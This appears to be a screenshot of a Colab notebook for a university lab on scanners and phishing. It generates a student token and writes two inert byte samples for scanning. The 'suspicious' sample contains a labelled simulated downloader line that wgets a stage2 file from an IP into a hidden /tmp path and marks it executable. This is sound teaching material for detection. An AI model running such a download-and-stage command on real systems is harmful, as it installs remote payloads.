 MAC237_LAB2_S07_Scanner_And_Phishing_Colab.ipynb
File Edit View Insert Runtime Tools Help
Share
Commands + Code + Text Run all
Reconnect
Section 1. Your personalization token
Put your own student ID in sid and run the cell. The token must be visible in the first and the last screenshot of this session.
+ Code + Text
[ ]
import hashlib, datetime
sid = '24621670' # put your own student ID here, in quotes
stamp = datetime.datetime.now().strftime('%Y%m%d-%H%M')
TOKEN = hashlib.sha256((sid + '-' + stamp).encode()).hexdigest()[:16]
print('MAC237 Lab 2 token:', TOKEN)
MAC237 Lab 2 token: 8978d6d2e2a2ee12
[ ]
# Two inert byte samples, built here so the notebook is self-contained.
# The 'suspicious' one merely contains text a downloader would mention; it is data, not code.
benign = (b'report generator v1.0\n'
b'writing summary to report.txt\n'
b'rows processed: 4021\n') + b'\x00' * 200
suspicious = (b'SIMULATION ONLY, nothing runs\n'
b'would stage: wget http://198.51.100.23/stage2 -O /tmp/.cache/stage2\n'
b'would persist: chmod +x /tmp/.cache/stage2\n') + b'\x00' * 150
open('benign.sample', 'wb').write(benign)
open('suspicious.sample', 'wb').write(suspicious)
Variables Terminal
12:28 AM